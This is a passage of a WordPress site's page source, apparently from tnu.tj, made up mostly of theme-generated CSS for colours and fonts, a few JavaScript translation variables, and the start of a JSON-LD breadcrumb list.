var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="54942a46fd";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
